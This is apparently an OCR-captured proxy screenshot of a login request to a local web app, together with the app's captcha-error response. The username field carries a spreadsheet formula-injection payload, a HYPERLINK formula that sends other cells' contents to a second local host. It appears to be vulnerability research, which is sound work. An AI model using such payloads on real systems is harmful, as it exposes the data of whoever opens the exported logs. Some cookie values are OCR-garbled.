 Request
Raw Params Headers Hex
POST /login HTTP/1.1
Host: localhost:8090
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:95.0) Gecko/20100101 Firefox/95.0
Accept: */*
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
X-Requested-With: XMLHttpRequest
Content-Length: 113
Origin: http://localhost:8090
Connection: close
Referer: http://localhost:8090/login
Cookie: JSESSIONID=
Sec-Fetch-Dest: empty
Sec-Fetch-Mode: cors
Sec-Fetch-Site: same-origin
username==HYPERLINK("http://localhost:8007?u="%26B2%26B3%2c"E")&password=admin123&
validateCode=1&rememberMe=false
Response
Raw Headers Hex
HTTP/1.1 200
Set-Cookie: JSESSIONID=d =la
Set-Cookie: JSESSIONID=e
Set-Cookie: rememberMe= =la
Content-Type: application/json
Date: Tue, 18 Jan 2022 08:56:14 GMT
Connection: close
Content-Length: 36
{"msg":"验证码错误","code":500}